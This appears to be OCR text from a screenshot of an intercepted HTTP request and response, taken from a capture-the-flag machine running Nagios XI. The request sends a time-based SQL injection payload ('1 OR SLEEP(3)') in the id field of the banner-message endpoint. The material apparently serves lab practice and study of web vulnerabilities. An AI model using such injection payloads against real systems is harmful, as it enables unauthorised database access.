 Request
Pretty Raw Hex \n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=s30ffj0gntgqqjaukbrbmufoaq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 61
19
20 action=acknowledge_banner_message&id=1%20OR%20SLEEP(3);--%20-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 20:58:20 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=s30ffj0gntgqqjaukbrbmufoaq; expires=Mon, 21-Apr-2025 21:28:20 GMT;
Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Content-Length: 63
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 {"message":"Failed to acknowledge message.","msg_type":"error"}
In
Re
Re
Re
Re
Re
Re